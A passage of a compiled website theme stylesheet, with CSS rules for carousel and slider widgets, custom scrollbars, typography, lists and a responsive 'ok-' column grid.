
.owl-carousel .owl-video-play-icon { position: absolute; height: 80px; width: 80px; left: 50%; top: 50%; margin-left: -40px; margin-top: -40px; background: url("owl.video.play.png") no-repeat; cursor: pointer; z-index: 1; -webkit-backface-visibility: hidden; -webkit-transition: scale 100ms ease; transition: scale 100ms ease; }

.owl-carousel .owl-video-play-icon:hover { -webkit-transition: scale(1.3, 1.3); transition: scale(1.3, 1.3); }

.owl-carousel .owl-video-playing .owl-video-tn, .owl-carousel .owl-video-playing .owl-video-play-icon { display: none; }

.owl-carousel .owl-video-tn { opacity: 0; height: 100%; background-position: center center; background-repeat: no-repeat; background-size: contain; -webkit-transition: opacity 400ms ease; transition: opacity 400ms ease; }

.owl-carousel .owl-video-frame { position: relative; z-index: 1; height: 100%; width: 100%; }

.owl-theme .owl-nav { -webkit-tap-highlight-color: transparent; }

.owl-theme .owl-nav .disabled { opacity: 0; cursor: default; }

.owl-theme .owl-nav.disabled + .owl-dots { margin-top: 10px; }

.owl-theme .owl-dots { text-align: center; -webkit-tap-highlight-color: transparent; }

.owl-theme .owl-dots .owl-dot { display: inline-block; zoom: 1; *display: inline; }

.owl-theme .owl-dots .owl-dot span { width: 10px; height: 10px; margin: 5px 7px; background: #D6D6D6; display: block; -webkit-backface-visibility: visible; -webkit-transition: opacity 200ms ease; transition: opacity 200ms ease; border-radius: 30px; }

.owl-theme .owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span { background: #869791; }

.owl-theme .owl-controls { text-align: center; -webkit-tap-highlight-color: transparent; }

.owl-slider.inner { margin: 0 50px; }

.owl-theme .owl-dots .owl-dot { display: inline-block; zoom: 1; *display: inline; }

.owl-theme.owl-darck .owl-dots .owl-dot span { border: 1px solid #707070; }

.owl-theme.owl-darck .owl-dots .owl-dot:hover span, .owl-theme.owl-darck .owl-dots .owl-dot.active span { background: #707070; }

.owl-theme .owl-dots .owl-dot span { display: block; width: 10px; height: 10px; margin: 0 2.5px; margin-top: 30px; background: rgba(255, 255, 255, 0); border: 1px solid #fff; border-radius: 0; }

.owl-theme .owl-dots .owl-dot:hover span, .owl-theme .owl-dots .owl-dot.active span { background: #FFFFFF; }

.owl-theme .owl-controls .owl-nav [class*=owl-]:hover { text-decoration: none; }

.owl-theme .owl-controls .owl-nav .disabled { opacity: .5; cursor: default; }

.owl-nav { -webkit-transition: all 0.2s ease-in; transition: all 0.2s ease-in; opacity: 1; width: 100%; }

.owl-nav .owl-next, .owl-nav .owl-prev { position: absolute; top: 50%; margin-top: -25px; color: rgba(255, 255, 255, 0.3); padding: 5px; font-size: 25px; line-height: 25px; cursor: pointer; }

.owl-nav .owl-next:hover, .owl-nav .owl-prev:hover { color: #FFFFFF; }

.owl-nav .owl-next { left: -50px; }

.owl-nav .owl-prev { right: -50px; }

.owl-dots { left: 0; right: 0; margin-right: auto; margin-left: auto; text-align: center; }

.owl-theme.owl-darck .owl-nav .owl-prev, .owl-theme.owl-darck .owl-nav .owl-next { color: rgba(112, 112, 112, 0.3); }

.owl-theme.owl-darck .owl-nav .owl-prev:hover, .owl-theme.owl-darck .owl-nav .owl-next:hover { color: #707070; }

.dima-phone-template .owl-dots { position: absolute; }

.device-content.phone, .device-content.phone-land, .device-content.tablet-land, .device-content.tablet, .device-content.desktop { position: relative; }

.device-content.laptop { padding: 5% 11.9% 20%; }

.device-content.desktop { padding: 3.2% 8.5% 24%; }

.device-content.phone { padding: 26.2% 16.5% 33% 16.8%; }

.device-content.phone-land { padding: 4.6% 16.1% 10% 15.5%; }

.device-content.tablet-land { padding: 4.1% 12.1% 10%; }

.device-content.tablet { padding: 11.1% 11% 22%; }

.device-content.phone-land .owl-next, .device-content.tablet-land .owl-next { left: -100px; }

.device-content.phone-land .owl-prev, .device-content.tablet-land .owl-prev { right: -100px; }

.device-content .owl-dots { bottom: 0; }

.device-content .owl-next { left: -70px; }

.device-content .owl-next:hover { opacity: 1 !important; }

.device-content .owl-prev { right: -70px; }

.device-content .owl-prev:hover { opacity: 1 !important; }

.device-content img { width: 100%; }

.owl-carousel .owl-controls .owl-nav .owl-prev, .owl-carousel .owl-controls .owl-nav .owl-next { -webkit-transition: opacity 0.2s ease-in; transition: opacity 0.2s ease-in; opacity: 0; }

.owl-slider:hover .owl-carousel .owl-controls .owl-nav .owl-prev, .owl-slider:hover .owl-carousel .owl-controls .owl-nav .owl-next { opacity: 0.8; }

.dima-phone-template .dima-phone-cont, .dima-phone-template .dima-phone-land-cont, .dima-phone-template .dima-tablet-land-cont, .dima-phone-template .dima-tablet-cont, .dima-phone-template .dima-laptop-cont, .dima-phone-template .dima-desktop-cont { position: relative; margin: 0 auto; }

.dima-phone-template .dima-phone-cont { max-width: 386px; }

.dima-phone-template .dima-phone-land-cont { max-width: 455px; }

.dima-phone-template .dima-tablet-land-cont { max-width: 632px; }

.dima-phone-template .dima-tablet-cont { max-width: 500px; }

.dima-phone-template .dima-laptop-cont { max-width: 492px; }

.dima-phone-template .dima-desktop-cont { max-width: 614px; }

.flex-container a:hover, .flex-container a:focus, .flex-slider a:hover, .flex-slider a:focus { outline: none; }

.flexslider ul.flex-control-nav, .flexslider ol.flex-direction-nav, .flexslider .slides, .flexslider ol.flex-control-nav, .flexslider ul.flex-direction-nav { margin: 0; padding: 0; list-style: none; }

.flex-pauseplay span { text-transform: capitalize; }

/*.pattern-slider {
  background: url('../images/patterns/slaid-patt.png');
  background-repeat: repeat;
  position: absolute;
  opacity: 0.9;
  @include start(0px);
  top: 0;
  @include end(0);
  bottom: 0;
  width: 100%;
  height: 100%;
  z-index: 5;
}*/
.flexslider .slides > li { display: none; -webkit-backface-visibility: hidden; width: 100%; height: 100% !important; margin: 0; padding: 0; background-size: cover !important; }

.flexslider .slides img { width: 99.8%; display: block; }

.flexslider .slides:after { content: "\0020"; display: block; clear: both; visibility: hidden; line-height: 0; height: 0; }

html[xmlns] .flexslider .slides { display: block; }

* html .flexslider .slides { height: 1%; }

.no-js .flexslider .slides > li:first-child { display: block; }

.flexslider { margin: 0; position: relative; zoom: 1; }

.flexslider .slides { zoom: 1; }

.flex-viewport { max-height: 2000px; -webkit-transition: 0.3s ease-in-out; transition: 0.3s ease-in-out; direction: ltr; }

.carousel { margin-top: 15px; }

.carousel .slides li { cursor: pointer; margin-right: 15px; width: 110px !important; height: 110px !important; opacity: 0.5; -webkit-transition: 0.2s ease-in-out; transition: 0.2s ease-in-out; }

.carousel .slides li.flex-active-slide { opacity: 1; }

.carousel .slides li:hover { opacity: 1; }

.flex-direction-nav { *height: 0; }

.flex-direction-nav a { text-decoration: none; display: block; width: 30px; height: 30px; margin: -10px 0 0; position: absolute; top: 50%; z-index: 10; overflow: hidden; opacity: 0; cursor: pointer; color: #FFF; -webkit-transition: 0.3s ease-in-out; transition: 0.3s ease-in-out; }

.flex-direction-nav a:before { font-family: "FontAwesome"; font-size: 25px; line-height: 30px; display: inline-block; margin-bottom: 10px; content: '\f053'; }

.flex-direction-nav a.flex-next:before { content: '\f054'; }

.flex-direction-nav .flex-prev { left: -50px; }

.flex-direction-nav .flex-next { right: -50px; text-align: right; }

.flexslider:hover .flex-direction-nav .flex-prev { opacity: 1; left: 25px; }

.flexslider:hover .flex-direction-nav .flex-prev:hover { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next { opacity: 1; right: 25px; }

.flexslider:hover .flex-direction-nav .flex-next:hover { opacity: 1; }

.flex-direction-nav .flex-disabled { opacity: 0 !important; filter: alpha(opacity=0); cursor: default; }

.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }

.flex-pauseplay a:before { font-family: "FontAwesome"; font-size: 20px; display: inline-block; content: '\f004'; }

.flex-pauseplay a:hover { opacity: 1; }

.flex-pauseplay a .flex-play:before { content: '\f003'; }

.small-control .flex-control-nav { bottom: 10px; left: 0; }

.small-control .flex-control-nav li { float: none; margin: 0 4px 8px 4px; }

.small-control .flex-control-nav li a { width: 10px; height: 10px; }

.small-control .flex-control-nav li:nth-child(2n+3) { clear: none; }

.flex-control-nav { width: 100%; position: absolute; bottom: 45px; text-align: center; z-index: 10; left: 47%; }

.flex-control-nav li { margin: 0 8px 16px 8px; display: inline-block; zoom: 1; *display: inline; float: left; }

.flex-control-nav li:nth-child(2n+3) { clear: right; }

.flex-control-paging li a { width: 13px; height: 13px; display: block; background: rgba(255, 255, 255, 0); cursor: pointer; text-indent: -9999px; border: 1px solid #FFF; }

.flex-control-paging li a:hover { background: #FFF; }

.flex-control-paging li a.flex-active { background: #FFF; cursor: default; }

.flex-control-thumbs { margin: 0; position: static; overflow: hidden; }

.flex-control-thumbs li { width: 25%; float: left; margin: 0; }

.flex-control-thumbs img { width: 100%; display: block; opacity: .7; cursor: pointer; -webkit-transition: 0.3s ease-in-out; transition: 0.3s ease-in-out; }

.flex-control-thumbs img:hover { opacity: 1; }

.flex-control-thumbs .flex-active { opacity: 1; cursor: default; }

.slider-thumb.small-control.dima-six-thumb .flex-control-nav li { width: 15.5% !important; float: left; margin-right: 1.4%; margin-bottom: 0; margin-top: 1.4%; margin-left: 0px; }

.slider-thumb.small-control.dima-six-thumb .flex-control-nav li:nth-child(6n) { margin-right: 0%; }

.slider-thumb.small-control.dima-nine-thumb .flex-control-nav li { width: 9.85554% !important; float: left; margin-right: 1.4%; margin-bottom: 0; margin-top: 1.4%; margin-left: 0px; }

.slider-thumb.small-control.dima-nine-thumb .flex-control-nav li:nth-child(9n) { margin-right: 0%; }

.slider-thumb.small-control .flex-control-nav li { width: 108px !important; height: auto !important; margin-right: 13px; margin-bottom: 0; margin-top: 10px; margin-left: 0px; }

.slider-thumb .flex-direction-nav a { margin: -60px 0 0; }

.flex-viewport { overflow: hidden; }

@media only screen and (max-width: 989px) { .flex-direction-nav .flex-prev { opacity: 1; left: 10px; }
  .flex-direction-nav .flex-next { opacity: 1; right: 10px; } }

.ps-container.ps-active-x > .ps-scrollbar-x-rail, .ps-container.ps-active-y > .ps-scrollbar-y-rail { display: block; }

.ps-container.ps-in-scrolling { pointer-events: none; }

.ps-container.ps-in-scrolling > .ps-scrollbar-x-rail { background-color: #eee; opacity: 0.9; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)"; filter: alpha(opacity=90); }

.ps-container.ps-in-scrolling > .ps-scrollbar-x-rail > .ps-scrollbar-x { background-color: #999; }

.ps-container.ps-in-scrolling > .ps-scrollbar-y-rail { background-color: #eee; opacity: 0.9; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)"; filter: alpha(opacity=90); }

.ps-container.ps-in-scrolling > .ps-scrollbar-y-rail > .ps-scrollbar-y { background-color: #999; }

.ps-container > .ps-scrollbar-x-rail { display: none; position: absolute; border-radius: 0px; opacity: 0; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; filter: alpha(opacity=0); -webkit-transition: background-color 0.2s linear, opacity 0.2s linear; transition: background-color 0.2s linear, opacity 0.2s linear; bottom: 3px; height: 6px; }

.ps-container > .ps-scrollbar-x-rail > .ps-scrollbar-x { position: absolute; background-color: #aaa; border-radius: 0px; -webkit-transition: background-color 0.2s linear; transition: background-color 0.2s linear; bottom: 0; height: 6px; }

.ps-container > .ps-scrollbar-y-rail { display: none; position: absolute; border-radius: 0px; opacity: 0; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; filter: alpha(opacity=0); -webkit-transition: background-color 0.2s linear, opacity 0.2s linear; transition: background-color 0.2s linear, opacity 0.2s linear; right: 0; width: 6px; }

.ps-container > .ps-scrollbar-y-rail > .ps-scrollbar-y { position: absolute; background-color: #aaa; border-radius: 0px; -webkit-transition: background-color 0.2s linear; transition: background-color 0.2s linear; right: 0; width: 6px; }

.ps-container:hover.ps-in-scrolling { pointer-events: none; }

.ps-container:hover.ps-in-scrolling > .ps-scrollbar-x-rail { background-color: #eee; opacity: 0.9; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)"; filter: alpha(opacity=90); }

.ps-container:hover.ps-in-scrolling > .ps-scrollbar-x-rail > .ps-scrollbar-x { background-color: #999; }

.ps-container:hover.ps-in-scrolling > .ps-scrollbar-y-rail { background-color: #eee; opacity: 0.9; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)"; filter: alpha(opacity=90); }

.ps-container:hover.ps-in-scrolling > .ps-scrollbar-y-rail > .ps-scrollbar-y { background-color: #999; }

.ps-container:hover > .ps-scrollbar-x-rail, .ps-container:hover > .ps-scrollbar-y-rail { opacity: 0.6; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=60)"; filter: alpha(opacity=60); }

.ps-container:hover > .ps-scrollbar-x-rail:hover { background-color: #eee; opacity: 0.9; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)"; filter: alpha(opacity=90); }

.ps-container:hover > .ps-scrollbar-x-rail:hover > .ps-scrollbar-x { background-color: #999; }

.ps-container:hover > .ps-scrollbar-y-rail:hover { background-color: #eee; opacity: 0.9; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)"; filter: alpha(opacity=90); }

.ps-container:hover > .ps-scrollbar-y-rail:hover > .ps-scrollbar-y { background-color: #999; }

h1 { font-size: 3.8571428571em; line-height: 1.2em; letter-spacing: 0.05em; font-weight: 700; }

h2, .title_container.start-style h1, .title_container.center-style h1 { font-size: 2.5714285714em; line-height: 1.25em; font-weight: 700; }

h3, .boxed-blog article .post-content .single-post-title, .boxed-blog .post .post-content .single-post-title { font-size: 2em; line-height: 1.25em; letter-spacing: 0.025em; font-weight: 700; }

h4 { font-size: 1.5714285714em; line-height: 1.3em; -webkit-transition: 0.2; transition: 0.2; letter-spacing: 0.025em; font-weight: 700; }

h5, .comment-reply-title { font-size: 1.2857142857em; line-height: 1.3em; letter-spacing: 0.01em; font-weight: 700; }

h6, .dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav .dima-mega-menu .dima-menu-title, .dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav-end .dima-mega-menu .dima-menu-title, .dima-testimonial blockquote .quote-content .dima-testimonial-meta strong { font-size: 1em; line-height: 1.37em; font-weight: 700; }

html { font-size: 14px; line-height: 24px; font-family: "Lato", Helvetica, Arial, sans-serif; font-weight: 400; text-align: left; -webkit-font-smoothing: antialiased; }

html, body { overflow-x: hidden; -webkit-text-size-adjust: 100%; -moz-text-size-adjust: 100%; -ms-text-size-adjust: 100%; text-size-adjust: 100%; -webkit-font-kerning: normal; -moz-font-kerning: normal; font-kerning: normal; -webkit-font-feature-settings: "liga"; font-feature-settings: "liga", "kern"; }

body { direction: ltr; color: #a1a1a1; background-color: #FFFFFF; line-height: 24px; background-repeat: repeat; background-attachment: fixed; overflow-x: hidden; overflow-y: hidden; background-position: 0 0; letter-spacing: 0.01em; word-spacing: 0.01em; }

h1, h2, .title_container.start-style h1, .title_container.center-style h1, h3, .boxed-blog article .post-content .single-post-title, .boxed-blog .post .post-content .single-post-title, h4, h5, h6 { font-family: "Open Sans", Helvetica, Georgia, Times, serif; color: #707070; text-rendering: optimizeLegibility; margin-bottom: .5em; }

.dima-custom-heading i { margin-right: 15px; }

.article h3, .article .boxed-blog article .post-content .single-post-title, .boxed-blog article .post-content .article .single-post-title, .article .boxed-blog .post .post-content .single-post-title, .boxed-blog .post .post-content .article .single-post-title, .article h4, .article h5, .article h6 { padding: 1.5em 0 .5em; }

p { font-size: 14px; line-height: 24px; font-family: "Lato", Helvetica, Arial, sans-serif; font-weight: 400; color: #a1a1a1; letter-spacing: 0.01em; word-spacing: 0.01em; -webkit-hyphens: auto; -ms-hyphens: auto; hyphens: auto; }

caption { font-size: 0.667rem; }

small { font-size: 0.444rem; }

a { color: #ff5733; text-decoration: none; outline: 0; line-height: inherit; max-width: 100%; max-width: none \9; }

a:hover { color: #e62900; }

a:hover, a:focus, a:visited { outline: 0; }

p a, p a:visited { line-height: inherit; }

::-webkit-selection { background-color: #ff5733; color: #FFFFFF; }

::-moz-selection { background-color: #ff5733; color: #FFFFFF; }

::selection { background-color: #ff5733; color: #FFFFFF; }

abbr[title], acronym { cursor: help; border-bottom: 1px dotted #e1e1e1; }

big { font-size: larger; }

em, cite { font-style: italic; }

sub { bottom: -0.25em; }

sup { top: -0.5em; vertical-align: super; font-size: smaller; }

sub, sup { position: relative; font-size: 75%; line-height: 0; vertical-align: baseline; }

.bg-dark h1, .bg-dark h2, .bg-dark .title_container.start-style h1, .title_container.start-style .bg-dark h1, .bg-dark .title_container.center-style h1, .title_container.center-style .bg-dark h1, .bg-dark h3, .bg-dark .boxed-blog article .post-content .single-post-title, .boxed-blog article .post-content .bg-dark .single-post-title, .bg-dark .boxed-blog .post .post-content .single-post-title, .boxed-blog .post .post-content .bg-dark .single-post-title, .bg-dark h4, .bg-dark h5, .bg-dark h6 { color: #ffffff !important; }

@media only screen and (max-width: 768px) { h1 { font-size: 36px; }
  h2, .title_container.start-style h1, .title_container.center-style h1 { font-size: 25px; }
  h3, .boxed-blog article .post-content .single-post-title, .boxed-blog .post .post-content .single-post-title { font-size: 22px; }
  h4 { font-size: 18px; }
  h5 { font-size: 16px; } }

blockquote { position: relative; font-style: italic; margin: 1.3em 0; line-height: 20px; color: #a1a1a1; padding: 1.7857142857em; padding-right: 0; border-left: 5px solid #ff5733; }

blockquote p { font-size: 1.2857142857em; line-height: 1.3888888889em; position: relative; overflow: hidden; }

blockquote cite { display: block; font-size: 1em; line-height: 1em; letter-spacing: 0.05em; color: #a1a1a1; margin-top: 2.5em; }

blockquote cite a { color: #a1a1a1; }

blockquote cite a:visited { color: #a1a1a1; }

blockquote cite:before { content: "-"; }

blockquote cite:after { content: "-"; }

blockquote.blog-style { background-color: #707070; border-left: none; position: relative; display: block; padding: 3.2142857143rem 3.2142857143rem; }

blockquote.blog-style p, blockquote.blog-style cite { color: #FFFFFF !important; z-index: 5; }

blockquote.blog-style p a, blockquote.blog-style cite a { color: #FFFFFF; }

blockquote.blog-style cite { display: inline-block; }

article blockquote { margin: 0; }

pre code { white-space: -moz-pre-wrap; white-space: pre-wrap; }

pre { white-space: pre; }

code { white-space: pre; font-family: monospace; }

code, pre { font-family: Monospace; color: #a1a1a1; border: 1px solid #e1e1e1; background-color: #fafafa; max-width: 100%; display: inline-block; overflow: auto; vertical-align: middle; line-height: 1.3; padding: 0 2px; }

pre { display: block; padding: 0.786em 1.0714285714em; margin: 0 0 2.1428571429em; line-height: 24px; word-break: break-all; word-wrap: break-word; background-color: #fafafa; -webkit-box-shadow: inset 0.3571428571em 0 0 0 #e1e1e1; box-shadow: inset 0.3571428571em 0 0 0 #e1e1e1; }

pre code { color: #a1a1a1; background-color: #fafafa; font-size: 1em; padding: 0; border: 0; overflow: hidden; }

mark.dima-mark { background-color: #ff5733; color: white; padding: 0.125rem 0.3125rem 0.25rem 0.3125rem; }

.dropcap { display: block; float: left; margin-right: 15px; width: 50px; height: 50px; }

.dropcap.dropcap-1 { font-size: 4.2857142857rem; line-height: 4.2857142857rem; text-align: center; color: #ff5733; }

.dropcap.dropcap-2 { font-size: 2.1428571429rem; line-height: 3.2142857143rem; position: relative; top: 5px; background: #ff5733; color: #fff; border-radius: 50%; text-align: center; }

.dropcap.dropcap-3 { font-size: 2.1428571429rem; line-height: 3.2142857143rem; position: relative; top: 5px; background: #ff5733; color: #fff; text-align: center; }

ul.icon-list { margin: 0 !important; }

ul.icon-list li { position: relative; overflow: hidden; margin-bottom: 5px; padding-left: 25px; line-height: 24px; }

ul.icon-list li i { position: absolute; left: 0; text-align: center; top: 3px; width: 14px; font-size: 14px; line-height: 14px; }

ul.with-border { margin: 0; }

ul.with-border.dotted-border li { border-top: 1px dotted #e1e1e1; }

ul.with-border.dashed-border li { border-top: 1px dashed #e1e1e1; }

ul.with-border.first li { border: none; padding: 0; }

ul.with-border.first > li { border-top: 1px solid #f2f2f2; display: block; padding: 20px 0; overflow: hidden; }

ul.with-border li { display: block; padding: 20px 0; overflow: hidden; border-top: 1px solid #f2f2f2; }

ul.with-border li strong { font-weight: bold; color: #707070; }

ul.with-border li:last-child { padding-bottom: 0; }

ul.with-border p { margin-bottom: 0; }

ul ul.children { padding-left: 20px; opacity: 0.7; padding-top: 20px; margin-bottom: -20px; }

ul ul.children li:last-child { padding-bottom: 20px !important; }

ul.list-style { margin: 0 !important; }

ul.list-style li { position: relative; overflow: hidden; margin-bottom: 10px; padding-left: 20px; line-height: 20px; }

ul.list-style li:before { content: "\f111"; font-family: "FontAwesome"; position: absolute; top: 0; left: 0; font-size: 10px; line-height: 20px; color: #ff5733; }

ul.list-style li.no-icon:before { content: ""; }

ul.stars li:before { content: "\f005"; }

ul.angle li:before { content: "\f054"; }

ul.check li:before { content: "\f00c"; }

ul.thumb-tack li:before { content: "\f08d"; }

ul, ol { padding: 0; }

ul ul, ol ul { list-style-type: circle; }

ol { list-style: decimal; }

ul { list-style: none; }

dt { font-weight: 700; }

dd { margin-left: 25px; }

/*------------------------------------------------------------------
[Table of contents]

[Layout]

1. OK-Grids
2. Form
3. General //Body
4. Header
5. Section
6. Sidebar
7. Widget
8. Footer
-------------------------------------------------------------------*/
.boxed { margin: 0 auto; overflow: visible; overflow-x: hidden; }

.ok-row { position: relative; margin: 0 -15px; clear: both; z-index: 5; }

.ok-row .ok-row { margin-bottom: 0; }

.ok-row.no-margin { margin: 0 0; }

.ok-row.no-margin > [class*="ok-"] { padding: 0 0; margin: 0; }

.ok-row:before, .ok-row:after { display: table; content: ""; line-height: 0; }

.ok-row:after { clear: both; }

.container { position: relative; max-width: 970px; margin: 0 auto; clear: both; }

.boxed { max-width: 970px; width: 90%; }

.boxed .container { width: 95% !important; }

div .ok-md-12 { position: relative; width: 100%; padding: 0 15px; float: left; }

div .ok-md-11 { position: relative; width: 91.6666666667%; padding: 0 15px; float: left; }

div .ok-md-10 { position: relative; width: 83.3333333333%; padding: 0 15px; float: left; }

div .ok-md-9 { position: relative; width: 75%; padding: 0 15px; float: left; }

div .ok-md-8 { position: relative; width: 66.6666666667%; padding: 0 15px; float: left; }

div .ok-md-7 { position: relative; width: 58.3333333333%; padding: 0 15px; float: left; }

div .ok-md-6 { position: relative; width: 50%; padding: 0 15px; float: left; }

div .ok-md-5 { position: relative; width: 41.6666666667%; padding: 0 15px; float: left; }

div .ok-md-4 { position: relative; width: 33.3333333333%; padding: 0 15px; float: left; }

div .ok-md-3 { position: relative; width: 25%; padding: 0 15px; float: left; }

div .ok-md-2 { position: relative; width: 16.6666666667%; padding: 0 15px; float: left; }

div .ok-md-1 { position: relative; width: 8.3333333333%; padding: 0 15px; float: left; }

div .ok-offset-md-12 { margin-left: 100%; }

div .ok-offset-md-11 { margin-left: 91.6666666667%; }

div .ok-offset-md-10 { margin-left: 83.3333333333%; }

div .ok-offset-md-9 { margin-left: 75%; }

div .ok-offset-md-8 { margin-left: 66.6666666667%; }

div .ok-offset-md-7 { margin-left: 58.3333333333%; }

div .ok-offset-md-6 { margin-left: 50%; }

div .ok-offset-md-5 { margin-left: 41.6666666667%; }

div .ok-offset-md-4 { margin-left: 33.3333333333%; }

div .ok-offset-md-3 { margin-left: 25%; }

div .ok-offset-md-2 { margin-left: 16.6666666667%; }

div .ok-offset-md-1 { margin-left: 8.3333333333%; }

div .no-md-offset { margin-left: 0; }

.visible-ld, .visible-xld, .visible-sd, .visible-xsd { display: none !important; }

.visible-md { display: inherit !important; }

.hidden-ld, .hidden-xld, .hidden-sd, .hidden-xsd { display: inherit !important; }

.hidden-md { display: none !important; }

@media only screen and (max-width: 480px) { .visible-ld, .visible-md, .visible-sd, .visible-xld { display: none !important; }
  .visible-xsd { display: inherit !important; }
  .hidden-ld, .hidden-md, .hidden-sd, .hidden-xld { display: inherit !important; }
  .hidden-xsd { display: none !important; }
  .boxed { width: 100%; }
  .container { width: 90%; }
  div [class*="ok-"] { padding: 0; margin-bottom: 30px; }
  div [class*="ok-offset-"] { margin-left: 0; } }

@media only screen and (max-width: 768px) { .visible-ld, .visible-md, .visible-sd, .visible-xld { display: none !important; }
  .visible-xsd { display: inherit !important; }
  .hidden-ld, .hidden-md, .hidden-sd, .hidden-xld { display: inherit !important; }
  .hidden-xsd { display: none !important; }
  body.boxed { width: 100%; margin-top: 0; margin-bottom: 0; }
  .container { width: 90%; }
  div .ok-xsd-4 { position: relative; width: 33.3333333333%; padding: 0 15px; float: left; }
  div .ok-offset-xsd-4 { margin-left: 33.3333333333%; }
  div .ok-xsd-6 { position: relative; width: 50%; padding: 0 15px; float: left; }
  div .ok-offset-xsd-6 { margin-left: 50%; }
  div .ok-xsd-12 { position: relative; width: 100%; padding: 0 15px; float: left; }
  div .ok-offset-xsd-12 { margin-left: 100%; }
  div .no-xsd-offset { margin-left: 0; } }

@media only screen and (min-width: 768px) and (max-width: 989px) { .visible-ld, .visible-md, .visible-xld, .visible-xsd { display: none !important; }
  .visible-sd { display: inherit !important; }
  .hidden-ld, .hidden-md, .hidden-xld, .hidden-xsd { display: inherit !important; }
  .hidden-sd { display: none !important; }
  body.boxed { width: 100%; margin-top: 0; margin-bottom: 0; }
  .container { width: 90%; }
  div .ok-sd-12 { position: relative; width: 100%; padding: 0 15px; float: left; }
  div .ok-offset-sd-12 { margin-left: 100%; }
  div .ok-sd-11 { position: relative; width: 91.6666666667%; padding: 0 15px; float: left; }
  div .ok-offset-sd-11 { margin-left: 91.6666666667%; }
  div .ok-sd-10 { position: relative; width: 83.3333333333%; padding: 0 15px; float: left; }
  div .ok-offset-sd-10 { margin-left: 83.3333333333%; }
  div .ok-sd-9 { position: relative; width: 75%; padding: 0 15px; float: left; }
  div .ok-offset-sd-9 { margin-left: 75%; }
  div .ok-sd-8 { position: relative; width: 66.6666666667%; padding: 0 15px; float: left; }
  div .ok-offset-sd-8 { margin-left: 66.6666666667%; }
  div .ok-sd-7 { position: relative; width: 58.3333333333%; padding: 0 15px; float: left; }
  div .ok-offset-sd-7 { margin-left: 58.3333333333%; }
  div .ok-sd-6 { position: relative; width: 50%; padding: 0 15px; float: left; }
  div .ok-offset-sd-6 { margin-left: 50%; }
  div .ok-sd-5 { position: relative; width: 41.6666666667%; padding: 0 15px; float: left; }
  div .ok-offset-sd-5 { margin-left: 41.6666666667%; }
  div .ok-sd-4 { position: relative; width: 33.3333333333%; padding: 0 15px; float: left; }
  div .ok-offset-sd-4 { margin-left: 33.3333333333%; }
  div .ok-sd-3 { position: relative; width: 25%; padding: 0 15px; float: left; }
  div .ok-offset-sd-3 { margin-left: 25%; }
  div .ok-sd-2 { position: relative; width: 16.6666666667%; padding: 0 15px; float: left; }
  div .ok-offset-sd-2 { margin-left: 16.6666666667%; }
  div .ok-sd-1 { position: relative; width: 8.3333333333%; padding: 0 15px; float: left; }
  div .ok-offset-sd-1 { margin-left: 8.3333333333%; }
  div .no-sd-offset { margin-left: 0; }
  div [class*="ok-"] { margin-bottom: 30px; }
  div .ok-row, div .ok-md-12 { margin-bottom: 0; } }

@media only screen and (min-width: 1140px) { .visible-xld, .visible-md, .visible-sd, .visible-xsd { display: none !important; }
  .visible-ld { display: inherit !important; }
  .hidden-xld, .hidden-md, .hidden-sd, .hidden-xsd { display: inherit !important; }
  .hidden-ld { display: none !important; }
  .boxed { max-width: 1140px; width: 90%; }
  .container { max-width: 1140px; }
  div .ok-ld-12 { position: relative; width: 100%; padding: 0 15px; float: left; }
  div .ok-offset-ld-12 { margin-left: 100%; }
  div .ok-ld-11 { position: relative; width: 91.6666666667%; padding: 0 15px; float: left; }
  div .ok-offset-ld-11 { margin-left: 91.6666666667%; }
  div .ok-ld-10 { position: relative; width: 83.3333333333%; padding: 0 15px; float: left; }
  div .ok-offset-ld-10 { margin-left: 83.3333333333%; }
  div .ok-ld-9 { position: relative; width: 75%; padding: 0 15px; float: left; }
  div .ok-offset-ld-9 { margin-left: 75%; }
  div .ok-ld-8 { position: relative; width: 66.6666666667%; padding: 0 15px; float: left; }
  div .ok-offset-ld-8 { margin-left: 66.6666666667%; }
  div .ok-ld-7 { position: relative; width: 58.3333333333%; padding: 0 15px; float: left; }
  div .ok-offset-ld-7 { margin-left: 58.3333333333%; }
  div .ok-ld-6 { position: relative; width: 50%; padding: 0 15px; float: left; }
  div .ok-offset-ld-6 { margin-left: 50%; }
  div .ok-ld-5 { position: relative; width: 41.6666666667%; padding: 0 15px; float: left; }
  div .ok-offset-ld-5 { margin-left: 41.6666666667%; }
  div .ok-ld-4 { position: relative; width: 33.3333333333%; padding: 0 15px; float: left; }
  div .ok-offset-ld-4 { margin-left: 33.3333333333%; }
  div .ok-ld-3 { position: relative; width: 25%; padding: 0 15px; float: left; }
  div .ok-offset-ld-3 { margin-left: 25%; }
  div .ok-ld-2 { position: relative; width: 16.6666666667%; padding: 0 15px; float: left; }
  div .ok-offset-ld-2 { margin-left: 16.6666666667%; }
  div .ok-ld-1 { position: relative; width: 8.3333333333%; padding: 0 15px; float: left; }
  div .ok-offset-ld-1 { margin-left: 8.3333333333%; }
  div .no-ld-offset { margin-left: 0; } }

@media only screen and (min-width: 1600px) { .visible-ld, .visible-md, .visible-sd, .visible-xsd { display: none !important; }
  .visible-xld { display: inherit !important; }
  .hidden-ld, .hidden-md, .hidden-sd, .hidden-xsd { display: inherit !important; }
  .hidden-xld { display: none !important; }
  .boxed { max-width: 1200px; width: 90%; }
  .container { max-width: 1200px; }
  div .ok-xld-12 { position: relative; width: 100%; padding: 0 15px; float: left; }
  div .ok-offset-xld-12 { margin-left: 100%; }
  div .ok-xld-11 { position: relative; width: 91.6666666667%; padding: 0 15px; float: left; }
  div .ok-offset-xld-11 { margin-left: 91.6666666667%; }
